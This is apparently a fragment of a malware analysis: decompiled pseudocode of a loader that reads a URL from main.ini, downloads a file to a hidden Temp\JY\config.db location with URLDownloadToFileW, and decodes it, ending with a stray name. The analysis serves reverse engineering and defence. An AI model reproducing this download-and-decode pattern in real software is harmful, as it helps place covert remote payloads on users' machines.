 sub_18000250E((__int64)&lpFileName, 0i64);// main.ini
v0 = lpFileName;
}
if ( (unsigned __int8)sub_180001FB4(v0, &szUrlName) )
{
j_writelog();
pszPath = 0;
memset(&v47, 0, 0x206ui64);
Buffer = 0;
memset(&v49, 0, 0x206ui64);
GetTempPathW(0x104u, &Buffer);
my_str_format((__int64)&pszPath, (__int64)L"%sJY\\", (__int64)&Buffer);
if ( PathIsDirectoryW(&pszPath) != 16 )
CreateDirectoryW(&pszPath, 0i64);
my_str_format((__int64)&pszPath, (__int64)L"%sJY\\config.db", (__int64)&Buffer);
v1 = -1i64;
do
++v1;
while ( *(&pszPath + v1) );
sub_180001EE7((__int64)&qword_1800A4A98, (__int64)&pszPath, (unsigned int)v1);
DeleteUrlCacheEntryW(&szUrlName);
if ( URLDownloadToFileW(0i64, &szUrlName, &pszPath, 0, 0i64) == 1 )// C:\Users\xx\AppData\Local\Temp\JY\config.db
{
j_writelog();
return 0i64;
}
decode_file(&pszPath);
v2 = FindFirstFileW(&pszPath, &FindFileData);
深澜深蓝